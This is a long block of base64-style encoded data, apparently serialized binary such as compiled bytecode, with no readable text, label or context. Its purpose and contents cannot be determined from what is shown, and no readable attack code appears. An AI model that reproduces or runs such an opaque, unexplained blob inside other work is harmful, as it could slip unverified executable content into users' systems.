FegUDAMMJAAoNAHoFegUjAAAKAQoGAHoFAgoBCg0AAQonAAIKAgr7CQEK+wkGAAIKAQoGAPsJ+wkBCuoBAQr1CfsJ9QkEAAEK+wkGAPUJ9QkjAP4J/gkGAPUJAQr+CQ0A/gknAAEKAQr7Cf4J+wkGAAEK/gkGAPsJ+wn+CeoB/gnrCPsJ6wgEAP4J+wkGAOsI6wgjAOgI/gnrCC8BAQoGAP4J/gkjAP0J/QnGAdYHAgr9CZ4A/QkdAAIKAwoTAP0J/Ql8AkkBBAr9CUoB/QkDCgQKBAoTAP0J/Ql8AiYIBQr9CcQH/QkECgUKBAoGAP0J/QkEChYBBAoIAP0J/QkGAAQKBAr9CcUA/QkGAAQKBAr9CR4B/QkHAAQKBAoGAP0J/QkECjAABAoFAP0J/Qn+CQQKBAoGAP0J/QkjAPMJ8wliA9oCBgokA/[base64]/ChEAfwoDAOEIgAoNAH8KfwqyAYAKgQp/ClAFfwp9CoEKfQoGBnYBggp9ClwBfQp/[base64]/[base64]/AYOADwIuQf8BhEA/AYPALkHuQcOAPwG/[base64]/gdeAREAXgEPAP4H/gcDAF4BXgENAP4H/gfNAV4Bygr+B6ACoAITAsoK/gcnAKACoAIuAP4H/[base64]/[base64]/gdXASICXAi5B/4H/gcSAFwIXAgSAGwHZwisBO0CnghcCGcIXAj+B54I/gcSAFwIXAjWASICZwgSAFwIngjPAmgCzQhnCJ4IQAkSAM0IzQiBAlMCYQoSAM0IzQiBAUUCjAphCs0IjQpACYwKQAn+B40K/gcDAEAJQAkNAP4H/geyB0AJQAn+B94B/gcyAEAJQAn+BzYA/gdACVAHQAkJAP4H/gcGAEAJQAn+B+EB/gcGAEAJQAn+BxYB/gcIAEAJQAkGAP4H/gdACcUAQAkGAP4H/gdACR4BQAkHAP4H/gcGAEAJQAn+BzAA/gcFAEAJQAkcAP4H/[base64]/CsEKwQoGAGICYgK7CtQCuwoDAPEH8QcNALsKuwoMAPEHwgpiArsKYgIGAMIKwgojAPEHxAoDAMwAzAANAMQKxAoMAMwAxgoTAMQKxwrGCsAKyArdAscKxwrCCsgKyApiAscKYgLBCsgKwQpCAGICYgJDAMAKxwrGCusCxgpiAscKYgLBCsYKwQoGAGICYgK/[base64]/wLSCtMK0ArICv8C/wIGANAK0AojANwC3AIDAAUHBQcNANwC3AIMAAUH0grQCtwC3AIGANIK0AojAAUHBQcMAC4H0grQCgUH0woGANIK0gojAIAC1AoMAIAC1QoSANQK1grVChYA1QrSCtYK1goGANUK1Qo1AAUH1wrVCtQC1QoDAP8D/[base64]/[base64]/AoSAFED/QrmAKQC/gr8Cv0K/AqmBP4KpgQSAPwK/ArjAjoB/QrlAvwK/AoSAP0K/QokA18D/goSAP0K/QriAhYE/wr+Cv0K/gr8Cv8K/AqmBP4KpgQSAPwK/Ar3AAEE/gqsBPwK/woSAP4K/goXArgAAAsSAP4KAQupBEQBAgsACwELAAv/CgIL/woSAAALAAurBNoG2gYSAAALAAvZAqQCAQsSAAALAgsRBNYAAwsBCwILBAvaBgML2gb/CgQL/wqmBNoGpgQDAP8K2gYNAKYEpgT5CtoG2gb8AZgJmAnaBnIB2gYdAJgJmAkTANoG+QoGBsYI/wr5CrsEuwSYCf8KmAmmBLsEpgQyAJgJmAmmBDYApgQ5ALsEuwSmBDYApgSYCbsEuwQxAKYEpgQGALsEuwQjAH0CmAkGALsE+QqYCQ0AmAknAPkK+QoJAJgJmAkGAPkK+QoGAJgJmAn5CuoB+QqmBJgJpgQEAPkKmAkGAKYEpgQjAMED+QqmBFkD/wqYCfkKmAn7Cv8K+QrwCpgJmAkyAPkK8AqYCTYAmAk5ANoG2gaYCTYAmAnwCtoG2gYGAJgJmAkXAjcC8ApBBJgJmAkSAPAK8Ao+AckD+QqiAvAK8AqYCfkKmAkSAPAK8AqpBOYC+QrWAfAK+woSAPkK+QqpAGUC/wrpAvkK+Qr7Cv8K+wqYCfkKmAkDAPsK+QoNAJgJmAnlCvkK+Qr1BDIGMgb5Cj0J+QodADIGMgaYCfkKmAkyADIGMgaYCTYAmAk5APkK+QqYCTYAmAkyBvkKMgYGAJgJmAlsBTQC+QoSAJgJ+wo0AysC/wr5CvsK+woSAP8K/wpBBasCAwsSAP8K/wpkAiICBAsDC/[base64]/[base64]/[base64]/[base64]/AINAHAFcAUMAPwCegdtBXAFbQUGAHoHegcjAPwC/[base64]/[base64]/BN4B/wSTC8QHxAf7Af8E/wR4AcQHeAGXC/8E/wQJAHgBeAEGAP8E/wR4AeEBeAEGAP8E/wR4ARYBeAEIAP8E/wQGAHgBeAH/BMUA/wQGAHgBeAH/BB4B/wQHAHgBeAEGAP8E/wR4ATAAeAEFAP8E/wR0AXgBeAEGAP8E/wQjAFEBUQEWBgQCxAdRAZYAUQEdAMQHkwtlCFEBUQH/[base64]/[base64]/Bp4LfwbnBCgI5wSbC38GfwZpB+cE5wQyAH8GfwbnBDYA5wR/BvsEfwYGAOcE5wQjAEACQAIDAIMBgwENAEACQAIMAIMBaQcTAEACKAgZBhUHZQgoCBcHKAhpB2UIZQjnBCgIKAh/[base64]/wENAKILogsMAP8Bowt+C6ILpAueC6MLngtpB6QLaQc0CZ4LNAmKC2kHaQd/CzQJNAlbCGkHaQcxADQJWwgGAGkHaQcDAKAEoAQNAGkHaQcjAKAENAkGAGkHfws0CQ0ANAknAH8LfwsJADQJNAkGAH8LfwsGADQJNAl/C+oBfwtbCDQJWwgEAH8LNAkyAFsIWwg0CTYANAlbCDcHWwgGADQJNAkFBI4CfwsSADQJigt/[base64]/wHtBMQHxAd8Af8B/wEGAMQHxAcjAD8CPwLEB1kDowsGAD8CPwIjAAkGCQYDADIBMgENAAkGCQYMADIBpAs/[base64]/[base64]/[base64]/[base64]/MA3gtZBOgL6AsGAN4L3gthBNAE6QsGAN4L3gvrACgB6gsSAN4L3gv+AA4B6wvqC94L3gsSAOsL6wtoAysC7Av3COsL6wveC+wL3gsSAOsL6wsSAEsK7AvjAkIC7QvrC+wL7gsSAO0L7QuBAaQC7wsSAO0L7QvvC80I8AvuC+0L7QveC/AL3gsDAO0L7QsNAN4L3gvOC+0L7QveC14E3gsGAO0L7QuoACgE7gsGAO0L7Qs1AMsA8AvtC4oE8QvwC2MC8gtTAPEL8QvwC2YC8AsyAPEL8QvwC/0H8AvxC2YC8QvyC/AL8AtTAPEL8QvwC1MG8AtaBPEL8QsxAPAL8AsGAPEL8QsGAF8E8gvxCw0A8QsnAPIL8gsJAPEL8QsGAPIL8gsGAPEL8QvyC+oB8gvwC/EL8AsEAPIL8QsGAPAL8AtaBOUL8gsGAPAL8AtlBDYA8wsGAPAL8AthAy8B9AsGAPAL8AtuBNAE9QsGAPAL8AvrAK8C9gsSAPAL9wvGAMkD+Av2C/cL9gsDAPgL+AsNAPYL9gvOC/gL+Av2C3ME9gsGAPgL+As4Ae4A+QsGAPgL+As1AEwC+gv4C4oE+Av6C3QE+wtTAPgL+Av6C/AA+gsyAPgL+Av6C/0H+gv4C/AA+Av7C/oL+gtTAPgL+Av6C1MG+gtwBPgL+AsxAPoL+gsGAPgL+AsGAHYE+wv4Cw0A+AsnAPsL+wsJAPgL+AsGAPsL+wsGAPgL+Av7C+oB+wv6C/gL+AsEAPsL+gsGAPgL+AtwBOUL+wsGAPgL+AsDAIUB/AsNAPgL+AvlAfwL/Qv4C6gD+AvxAP0L/QsGAPgL+AsLBrkF/gv4C6UA+AsGAf4L/gsGAPgL+At7BNAE/wsGAPgL+AsFBNoCAAwRB/gLEQcDAAAM+AsNABEHEQfOC/[base64]/DEAMQgwSAEEMQQxeAyEBQwwSAEEMRAxDDEYCQwxCDEQMQgwDAEMMQwwNAEIMQgwwDEMMQwxCDPIFQgwGAEMMQwz0A74CRAwGAEMMQwzEAooExAJDDM4CRQxTAMQCxAJDDNYCQwwyAMQCxAJDDP0HQwzEAtYCxAJFDEMMQwxTAMQCxAJDDFMGQwy/AsQCxAIxAEMMQwwGAMQCxAIGAPcFRQzEAg0AxAInAEUMRQwJAMQCxAIGAEUMRQwGAMQCxAJFDOoBRQxDDMQCxAIEAEUMQwwGAMQCxAK/[base64]/DH4Mfgz7A4AM+wN6DH4MegwDAPsD+wMNAHoMegwmAPsD+wOyAW0Gfgz7A3EG+wMdAH4MfgwTAPsD+wN+DP4E/gQTAPsD+wP1BCcDfgz7A7QA+wP+BH4M/gRyB/sDcgd6DP4E/[base64]/gQGAIgEiAQGAP4E/gSIBOoBiAT7A/4E+wMEAIgEiAQGAPsD+wMGAEAGcQfuAXcMcgf7A3EH+wOIBHIHiAR4DPsD+wOhCYgEiAQ+B/sD+wMFBogEiARtDPsD+wNfDIgEiATUCPsD+wPnB4gEiATmB/sD+wPlB4gEiATkB/sD+wOqA4gEiAQ7BfsD+wPPAYgEzwF8CvsD+wPCBM8BzwFkDPsD+wOcA88BzwFBB/sD+wNjDM8BzwE/B/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/QGjAc8BowGPAf0BjwEDAKMBowENAI8BjwETAqMBowEnAI8BjwEuAKMBowEGAI8BjwGjAVICowFtAY8BbQEnAKMBjwENAm0BbQEGAI8BjwHZAq8CowESAI8BzwFYAgEE/QGjAc8BowESAP0B/QG6AWkGugGjAf0BowEDALoBugENAKMBowEbAroBugGjAdYCowEGALoBugE1AJEA/QG6AckC/wH9AcwC/QHBAv8B/wHXAv0B/QEGAP8B/wESAMMCBQL/ARYA/wHSAgUCBQIGAP8B/wG6AdQCugH/Ac4C/wEGALoBugHNBsMCDgLdAroBugHNAg4CDgL/AboBugEFAg4C/wFCALoBugFDAMMCBQLNBusCDgK6AQUCugH/AQ4C/[base64]/wL7Ai0D+wIqA/8C/wIGAPsC+wIxA/YCUwMGAPsC+wLyANsAhQM4A/[base64]/AE8ATUBMIEwgRGB/AE1ARFB8IEwgREB9QE1ARDB8IEwgRCB9QE1ARBB8IEwgTJBNQEyQQ/[base64]/A4YEvwM5A8YDxgNTA78DvwP/AsYDxgOPB78DvwPqAsYDxgONB78DvwOMB8YDxgOLB78DvwOmAsYDxgOIAr8DvwPVBsYDxgOFAr8DhQI4AsYDvwMOAoUChQIFAr8DvwP/AYUChQL9Ab8DvwOjAYUCowEJAL8DhQIGAKMBowGFAhYBhQIIAKMBowEGAIUChQKjAcUAowEGAIUChQKjAR4BowEHAIUChQIGAKMBowGFAjAAhQIFAKMBowETAoUChQInAKMBowEuAIUChQIGAKMBowF1BVwEvwMSAKMBowG3AHIMxgO/A6MBowESAMYDvwOrBI4CxgOBAb8DvwMSAMYDxgO/A0wGvwOjAcYDxgMDAL8DvwMNAMYDxgMTAr8DvwMnAMYDxgMuAL8DvwMGAMYDxgO/A1ICvwOFAsYDhQInAL8DvwMNAoUChQIGAL8DvwM4ADcDxgPyAPQAVwTTBsYDXAS/A1cEvwMyAFwEVwS/AzYAvwNXBMYDxgMJAL8DvwMGAMYDxgO/AxYBvwMIAMYDxgMGAL8DvwPGA8UAxgMGAL8DvwPGAx4BxgMHAL8DvwMGAMYDxgO/AzAAvwMFAMYDxgMTAr8DvwMnAMYDxgMuAL8DvwMGAMYDxgNBBY4CVwSBAcYDxgMSAFcEVwTGA0wGxgOjAVcEVwQDAMYDxgMNAFcEVwQTAsYDxgMnAFcEVwQuAMYDxgMGAFcEVwTGA1ICxgO/[base64]/QYSAO4GCgcyBWECDwf9BgoH/QYSAA8HCgduB0YCDwf9BgoH/Qa5Bg8HuQa/Bv0GvwZTBrkGuQYDAL8GvwYNALkGuQbbAL8GvwYZBnML/Qa/BuEJvwbnBv0G/Qa5Br8GuQYGAP0G/[base64]/QH2gcSAN4H3gfPAh4E8AcSAN4H9AflAhAE9QfwB/[base64]/[base64]/IChQf5AZ0InQglB4UHoQh2A50InQgGAKEIoQgrBSEBrAgSAKEIvAisBCUCvQisCLwIrAh4B70IeAcSAKwIrAgXAqsCvQgSAKwIvggxAjEBvwi9CL4IvggSAL8IvwgSAAkFCQWjBRAEwAi/[base64]/[base64]/[base64]/IIEAMSAPUI9Qg1CWkD+wi1CPUI/wgQA/sIEAPzCP8I8wgSABADEAMJBDoB+wjOARAD/wgSAPsI+wj/CHII/wgSAPsI+wj/CHUI/wjzCPsI+wiuBv8I/wgDAPsI+wgNAP8I/wjbAPsI+wj/CL8GvwYGAPsI+wjOAQsD/wjOAfsIAQkSAP8I/wgBCXIIcggSAP8I/[base64]/[base64]/[base64]/[base64]/[base64]/wgSAPUI9QgFBIICAQmrBPUIAgn/CAEJ/wjnCAIJ5wgSAP8I/wgSABsHGwfOARAIEAj/[base64]/Af5ASIJHQnCBPwH/AcSCR0JEgkGAPwH/AeBAfMJHQkSAPwH/AfmADMIIgkdCfwH/AcSACIJHQm7AIgBIgmBAh0JJAkSACIJIglsBSwIKQkkCSIJIgn8BykJ/AcDACIJIgkNAPwH/AfbACIJIgmyAY4IjggiCccGIgn5AY4IjgjCBCIJIgn8B44I/[base64]/[base64]/CC8JPwgkCDYJJAgSAD8IPwi7ADsCLwkSAD8IPwi7AI4CNgkvCT8IPwgSADYJLwmsBKQCNgkSAC8JLwnEAEQBOwk2CS8JLwk/[base64]/[base64]/[base64]/BaUAvwVXAFIJUgm/BYcDvwVSCaQDWgkGAL8FvwVSCacDUgkGAL8FvwULBrgEXgm/BacAvwU+AF4JXgm/BaQDYAkGAF4JXgkWBj0IYQleCaUAXglXAGEJYQleCaQDZglhCSkCYQkGAGYJZgmyAZAFkAUOAOEI4QiQBREAkAUPAOEI4QgDAJAFkAUNAOEI4QhmCZAFZgk+AOEI4QhmCaIAogClA+EI4QgGAKIAogC/BacDvwUGAKIAogBeCacDXgmiAE8CogAGAF4JXglmCYUBhQGpA14JXgkGAIUBhQH8AZ0BnQGFAacAhQE/[base64]/BZwAnADhCI4AjgBhCZwAnABgCY4AjgBSCZwAnABaCY4AjgBjBJwAnAAFCI4AjgA5BZwAnADjAI4AjgDXAZwAnAAaCI4AjgC2AZwAnACJAo4AjgCcB5wAnAATBo4AjgBLAZwAnAAyAI4AjgCcADYAnACOALIDjgAGAJwAnAAZBnICogCcAIoFnAD5AaIA4gBQAJwAnAA/[base64]/[base64]/[base64]/AxUBFQF9A/oB+gF3AxUBFQFzA/[base64]/[base64]/gTyAE4BCAXTBv4E/gSGBAgFhgQGAP4E/gTuAYgEiASGBP4EhgTCBIgEiAQYAYYEGAFYBIgEWASiBhgBGAFjBFgEWASfBhgBGAGYBlgEWASJBhgBGAFzBlgEWASDBRgBGAF0BVgEWAQnAxgBGAEIBFgEJwNIBxgBGAFVBCcDJwNGBxgBGAFFBycDJwNEBxgBGAFDBycDJwNCBxgBGAFBBycDJwMaBBgBGAE/BycDJwM9BxgBGAFBBicDJwM8BxgBGAETBycDJwMSBxgBGAHqBicDJwO0BhgBGAHIBicDJwO9BhgBGAH7AycDJwMXBhgBGAG3BicDJwO2BhgBGAGyBicDJwOpBhgBGAGDAicDgwLGAxgBGAEmA4MCgwI5AxgBGAFTA4MCgwL/AhgBGAGPB4MCgwLqAhgBGAGNB4MCgwKMBxgBGAGLB4MCgwKmAhgBGAGIAoMCgwLVBhgBGAGJAoMCgwI4AhgBGAEOAoMCDgIFAhgBGAH/AQ4C/wH9ARgBGAH6Af8B+gFeAhgBGAEJAPoB+gEGABgBGAH6ARYB+gEIABgBGAEGAPoB+gEYAcUAGAEGAPoB+gEYAR4BGAEHAPoB+gEGABgBGAH6ATAA+gEFABgBGAENAvoB+gEGABgBGAHyAL0C/QEcABgBGAH9Ad4B/QE1ABgBGAH9AbwB/QESABYI/wH9AVII/QESAP8B/wGqAl0CBQISAP8BDgIFAkYCOAL9AQ4C/QEDADgCDgINAP0B/QHKAQ4COAIGAP0B/QFYAu0CXgISAP0B/QERBA4BgwJeAv0B/QESAIMCgwKsBGUCiAI1DIMCgwL9AYgC/QESAIMCgwJBBLYCiAISAIMCgwK7ACICiQKIAoMCiAISAIkCiQJkBvUCpgKIAokCiAL9AaYC/QEDAIgCiAINAP0B/QG3AogCiAL9AWsD/[base64]/A4kCiQJ9A6YCpgJ3A4kCiQJzA6YCpgL9AYkC/QE4AqYCOAIJAP0B/QEGADgCOAL9AeEB/QEGADgCOAL9ARYB/QEIADgCOAIGAP0B/QE4AsUAOAIGAP0B/QE4Ah4BOAIHAP0B/QEGADgCOAL9ATAA/QEFADgCOAIYAf0BGAH7ATgC/QEGABgBGAHuAQ4CDgL9ARgBGAEyAA4C/QEYATYAGAEZBuUGDgIPAA0FOAIDAA4CiQINADgCOAIYAYkCGAEdADgCOAL9ARgB/QEGADgCOALdAV8ApgIGAjgCBgL9AaYC/QFOCQYCBgIGAP0B/QEGAhYBBgIIAP0B/QEGAAYCBgL9AcUA/QEGAAYCBgL9AR4B/QEHAAYCBgIGAP0B/QEGAjAABgIFAP0B/QENAgYCBgIGAP0B/QE0AzQCpgISAP0B/QFiAwEE6gIXAf0B/QGmAuoC6gISAP0B/QESANAJ/wIiAbYLJgP9Af8C/QHqAiYD6gISAP0B/QESALkL/wJsBQcJJgP9Af8C/QESACYD/wI+AbYCJgMSAP8C/wImA4wGJgP9Af8C/QHqAiYD6gIDAP0B/QENAOoC6gIbAv0B/wLyAI8AJwNlAf8CZQEWBtAIxgNlAYwAZQExBcYDxgMnA2UBZQHyALMAJwPGA2UBxgPzAogCiAJnBMYDxgOIA58A+wOIAsYDiAKBA/[base64]/sD+wO3A4gCiAK2A/sD+wOxA4gCiAKvA/sD+wOsA4gCiAKqA/sD+wOmA4gCiAKjA/sD+wOfA4gCiAKcA/sD+wOZA4gCiAKXA/sD+wOTA4gCiAKQA/sD+wONA4gCiALGA/sDxgOCA4gCiAJ/[base64]/QEnAIgCiAIuAP0B/QEGAIgCiAL9AVIC/QFJAYgCSQEnAP0B/QENAkkBSQEGAP0B/QHZCWwMiAISAP0B/QEjDLIE6gKIAv0B/QEDAOoCiAINAP0B/QHmAYgC6gIGAP0B/QE4AI8AJwP9ATEG/[base64]/[base64]/BdUFvwVnBREGZwW/Be0B7QFnBRsFGwXtATQF7QEbBRkAGwUdAB4GNAUTABsFZwUDAKQGvwUNAGcFZwXrAb8FvwUOANAF0AW/[base64]/QHtAVQJ7QFwAf0BcAEGAO0B7QE4ABQC/QHtAVAG7QEGAP0B/QEMACwGGQJOAP0BiAIZAlQJGQJbCYgCiAIGABkCGQJNAEwJJwMZAqsFGQInA3EJJwMZAhkAGQInAxkAJwMGABkCGQI1AP0BxgMZAoEKGQLGA4IKxgNfCRkCGQIGAMYDxgMzAP0B/QHGA2gG+wMTAHEJGgT7A2gGVQT9ARoE/[base64]/sDxgP9ARoE/QEZAsYDGQInA/0B/QGIAhkCGQLtAf0B7QExABkC/QEGAO0B7QE4AJAAGQLtAeUL7QEGABkCGQLtAVwJ7QEGABkCGQIGAO0B7QEZAuoBGQL9Ae0B7QEEABkC/[base64]/QS4BBEAuAQPAP0E/QQDALgEuAQNAP0E/QQWBrgE/gT9BJoA/QRYBP4E/gQGAP0E/QQnA2sEAgX9BL0C/QQCBb0CAgX9BBkA/QQCBTQFAgX9BBEA/[base64]/[base64]/YA9gCIBOoA6gD9BPYA9gDzBOoA6gDCBPYA9gD+BOoA6gCIBPYA9gDtAeoA6gDzBPYA9gDCBOoA6gCkBPYA9gAaBOoA6gD7A/[base64]/QESANQBGQI0A2ECOAL9ARkC/QHtATgC7QGKAf0BigEDAO0B7QENAIoBigEbAu0B7QGKAZ4JigEGAO0B7QEzAKoJ/QHSBQIEOAISAP0B/QFsAzICJwMSAP0B/QHZAkQBVgMnA/0B/QE4AlYDOAISAP0B/QHZAiEBJwMSAP0B/QEuBIICVgMnA/0BJwMSAFYDVgOiAg4B+wNTClYDVgMnA/[base64]/QS/CaQEpAQGAP0E/QTmAQIE5gEGAP0E/QQyAL0BvQH9BMoJ/QS9ARgKvQF6Bf0E/QQGAL0BvQEMABUF/gQ1AL0BvQH+BN0I/gS9AW0IvQH1Cf4E/[base64]/CdIF0gUGAIoFigUvBaEHLwWKBckJigUyAC8FLwWKBTYAigUvBckJLwUGAIoFigVrC1YDVgMTAIoFigVWA80J1AW6AooFugIvBdQFLwXSBboCugJCAC8FLwVDAM0JigUvBcgJLwW6AooFugIGAC8FLwX/[base64]/[base64]/[base64]/AL6CVQGdgUxAPwC/AIGAHYFdgX6CVEAVAYGAHYFdgVUBkkKZQYGAHYFdgUGAGUGZQZ2BeoBdgX8AmUG/AIEAHYFdgUGAPwC/AKBAScDZQYSAPwC/[base64]/[base64]/sIUgdIB0YHRgcSAFIHSAesBLYCUgdcA0gHXAMSAFIHSAe/B/[base64]/gG+AbQBUgHRgdcA/[base64]/[base64]/[base64]/UC9QKMB7IHjAehAPUCoQC3BYwH9QIDAKEAoQANAPUC9QIbAqEAoQD1AsAK9QIGAKEAoQA1AMwAzAChAMkCtwXMAMwCzADBArcFtwW/[base64]/[base64]/[base64]/[base64]/cHxwcGAMYHxgdRCxkA7gcGAMYHxgdUCy8B+gcGAMYHxgdXCwEBAQEGAMYHxgcLAFsL/AfGB0MBxgf8B+YD/AfGB+cDxgdZC/wH/AcGAMYHxgdcC14L/[base64]/BC8BWAgGADQINAgMAGUIYQhRATQIYwgGAGEIYQgLAJMLZAhhCEMBYQhkCOYDZAhhCOcDYQh/[base64]/CIMIfwhCAA0GDQZDAEACgggNBqILDQZ/[base64]/ApgIPwKTCA0GDQaPCD8CPwKMCA0GDQaDCD8CPwKCCA0GDQZ/[base64]/[base64]/[base64]/CIMIfwhCAKcGpwZDADoDgggTAEMDgwiCCOsCgginBoMIpwZ/[base64]/CKcBpwF3CIIIdwj/[base64]/ID8gOnBjYENgQRAvIDEQKnATYEpwFBCBECEQJjCKcBpwFhCBECEQJYCKcBpwFXCBECEQJSCKcBpwE1CBECEQIwDKcBpwELBRECEQLqBKcBpwEWAhECEQLvAacBpwG5ARECuQEZAacBGQE/[base64]/[base64]/[base64]/AmYCPwISAGICYgISAN0LYwLpAmYDZgJiAmMCYwISAGYCZgIRBF8DcgISAGYChgLFAj0CiwLZAoYCjQJyAosCcgJjAo0CYwI/AnICPwISAGMCYwISABEHcgJjAlQIYwISAHICcgJeA+YCiwISAHICjQKLAroGiwJjAo0CYwISAIsCiwJsA6QCjQISAIsCiwKNAqIFlgISAIsCiwISAI0BmwK4As0InAKLApsCmwKWApwClgJjApsCYwI/ApYCPwIDAGMCYwINAD8CPwIbAmMCYwI/[base64]/YC0gNbAy0DWwMxA9ID0gMGAFsDWwPyAKgD3QM4A1sD6AMGAN0D3QM7AzoD6gMGAN0D3QNCA0MD6wMGAN0D3QMEAEsD8QNHAN0D3QPxA0QD8QOqBt0D3QOsBvED8QNCAN0D3QOwBlcC8gPxA90D3QMGAPID8QNOBGsD8gPxAxIC8QNNA/ID8gMGAPED8QNPA/[base64]/B9IA0gBbBF8EWwRBBtIA0gCiB1sEWwRgDNIA0gBaBFsEWgRCBNIA0gDxA1oE8QM2BNIA0gAoBPED8QP7A9IA0gDyA/ED8QO3BtIA0gC2BvED8QPdA9IA0gDrA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/QB9CMEAwQASAP0A/[base64]/[base64]/[base64]/AksCPwJCANUB1QFDAIADSwITAIsDYwJLAusCSwLVAWMC1QE/[base64]/[base64]/B3UCdQJjAtUB1QFLAnUCSwI/[base64]/IFPwITAAcDSwI/AhkAYwIWAksCFgKEA2MCSwIdARYCFgI/AhYAPwJLAhYCFgLtBT8CPwIGABYCFgL3BdYCSwIGABYCFgISAL4CYwIWAhYAFgK/AmMCYwIGABYCFgI1ANYCdQIWAtQCFgI1AM4CeAIWAhEDFgJ4Ar4CeAJ1AhYCFgJjAngCYwJCABYCFgJDAL4CdQLCBusCeAIWAnUCFgJjAngCYwIGABYCFgK/[base64]/gASAKEAoQAFBBYISQNtC6EAoQD+AEkD/gASAKEAoQASAAkKSQMkA6QCTANBBEkDVgOhAEwDTAMSAFYDVgMSALIKcwMXAr8LdwNWA3MDVgNMA3cDTAP+AFYD/gADAEwDTAMNAP4A/gCcAkwDTAP+AN4B/gAyAEwDTAP+ADYA/gBMA1AHTAMJAP4A/gAGAEwDTAP+AOEB/gAGAEwDTAP+ABYB/gAIAEwDTAMGAP4A/gBMA8UATAMGAP4A/gBMAx4BTAMHAP4A/gAGAEwDTAP+ADAA/gAFAEwDTAMcAP4A/gCKAl8IVgP+AB8G/gDSBlYDVgNMA/4A/[base64]/[base64]/MCrAMGAGoBagE7A1kDuAOsA2oBagG2A7gDrAP/BWoBagGxA6wDrAOcAmoBagF3A6wDnAKXA2oBagFzA5wCnAJWA2oBagFMA5wCnAJyAWoBagH+AJwC/gDqAmoBagG9Av4A/gC3AmoBagGoAv4A/gCmAmoBagG8A/4A/gBvA2oBagHXAP4A1wBJDGoB/gBFA9cA1wCbAv4A/gACA9cA1wAWAv4A/gDwAtcA1wDUAP4A1AD9BdcA1wCWAtQA1AB4AtcA1wBjAtQA1ABLAtcA1wC8BtQA1AA/AtcA1wDuBdQA1AAnAtcA1wAlAtQA1ADLAdcA1wDcAdQA1ADVAdcA1wCjAdQA1AAyANcA1wDUADYA1ABDAP8C/gDUALYB1ADXAP4A1wAyANQA1ADXADYA1wCvAWoC/gDXAD4DagHUAP4A1AAGAGoB/gD9Aj4DagFCA/4A/gDUAGoB1AAGAP4A/gAGAEYDagH+AA0A/gAnAGoBagHUAP4A1ADIAGoB/gDFAdQA1AD9AhoFagFGANQA1ABqARkAagH+ANQA1AAGAGoB/gB7AqQApAD+APkC/gD5AaQApABTAP4A/gCkAC8BpADoAf4A/gAGAKQApAAyAEAGagGkADYApABqAXUAagH+AKQA/gDUAGoB1ADDAf4A/gAJANQA1AAGAP4A/gDUAC8D1AAGAP4A/gDUABYB1AAIAP4A/gAGANQA1AD+AMUA/gAGANQA1AD+AB4B/gAHANQA1AAGAP4A/gDUADAA1AAFAP4A/gBwA9QA1AAGAP4A/gALBpMKagH+AI0A/gATAmoBagEnAP4A/gAuAGoBagEGAP4A/gCyAZcKcgH+AGkJ/gATAnIBcgEnAP4A/gAuAHIBcgEGAP4A/gAOAAICowH+ABEA/gADAKMBowENAP4A/gCyAaMBtgH+AHcC/gATArYBtgEnAP4A/gAuALYBtgEGAP4A/gAZBvkHwwH+ACoG/gATAsMBwwEnAP4A/gAuAMMBwwEGAP4A/gDDAVICwwG2Af4A/gByAcMBcgFqAf4A/gAnAHIBagF5A/4A/[base64]/[base64]/[base64]/[base64]/[base64]/BKsAkQEGAFwBXAFRAVMEUQEGAFwBXAF/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/QADAEABOAENAP0A/QDKATgBQAEwAf0A/QAYAUABGAFdAP0A/QAGABgBGAH9AOEB/QAGABgBGAH9ABYB/QAIABgBGAEGAP0A/QAYAcUAGAEGAP0A/QAYAR4BGAEHAP0A/QAGABgBGAH9ADAA/QAFABgBGAGRAP0AkQBWAhgB/[base64]/QBAAM8AEgH9AM8AzwAGABIB/QDPAOEBzwAGAP0A/QDPABYBzwAIAP0A/QAGAM8AzwD9AMUA/QAGAM8AzwD9AB4B/QAHAM8AzwAGAP0A/QDPADAAzwAFAP0A/QDIAM8AyAALAP0AzwAfBYcF/[base64]/QDPAIcFzwAdAP0A/QA1AM8AzwAKBjgHEgHPAIUKzwD9ABIB/QDPAOcBzwB5AP0A/QAGAM8AzwD9AC8D/QAGAM8AzwD9ABYB/QAIAM8AzwAGAP0A/QDPAMUAzwAGAP0A/QDPAB4BzwAHAP0A/QAGAM8AzwD9ADAA/QAFAM8AzwDIAP0AyADPABkAzwAGAMgAyADPAOEBzwAGAMgAyADPABYBzwAIAMgAyAAGAM8AzwDIAMUAyAAGAM8AzwDIAB4ByAAHAM8AzwAGAMgAyADPADAAzwAFAMgAyADoAc8AzwAGAMgAyAB8AuUG/QDIAIkCyAAdAP0A/[base64]/QD4AKoI+ADuAP0A7gD4AAcD+ADPAO4A7gBHAPgA+ADuAEQD7gDIAPgA+ACrAO4A7gAxA/[base64]/QAzARsDMwHPAP0AzwBHADMB/QDPAEQDzwDIAP0AyACrAM8AqwAxA8gAyABAAasAqwBCAMgAyABDABsDzwANAxIB/QDIAM8AyACrAP0AqwAGAMgAyAAPAXoBzwAyAMgAyADPAHoBzwBSAHoB/QA5AM8AzwD9ACwB/QDIAM8AyAAYA/0AzwAGAMgAyAAgAxkA/[base64]/[base64]/AENAKkBqQETAvwB/AEnAKkBqQEuAPwB/AEGAKkBqQEOAP8H/gGpAREAqQEPAP4B/gEOAKkBqQH+AREA/gEPAKkBqQEOAP4B/gGpAREAqQEOAP4B/gGpAREAqQEOAP4B/gGpAREAqQEOAP4B/gGpAREAqQEPAP4B/gEOAKkBqQH+AREA/gEOAKkBqQH+AREA/gEOAKkBqQH+AREA/gEPAKkBqQEOAP4B/gGpAREAqQEOAP4B/gGpAREAqQEPAP4B/gEOAKkBqQH+AREA/gEOAKkBqQH+AREA/gEPAKkBqQEOAP4B/gGpAREAqQEPAP4B/gEOAKkBqQH+AREA/gEPAKkBqQEOAP4B/gGpAREAqQEOAP4B/gGpAREAqQEPAP4B/gEOAKkBqQH+AREA/gEOAKkBqQH+AREA/gEPAKkBqQEOAP4B/gGpAREAqQEPAP4B/gEOAKkBqQH+AREA/[base64]/wKXAhEAlwIPAP8C/wIOAJcClwL/AhEA/wIOAJcClwL/AhEA/wIOAJcClwL/AhEA/wIPAJcClwIOAP8C/wKXAhEAlwIOAP8C/wKXAhEAlwIOAP8C/wKXAhEAlwIPAP8C/wIOAJcClwL/AhEA/wIPAJcClwIOAP8C/wKXAhEAlwIPAP8C/wIOAJcClwL/AhEA/wIOAJcClwL/AhEA/wIPAJcClwIOAP8C/wKXAhEAlwIPAP8C/wIOAJcClwL/AhEA/wI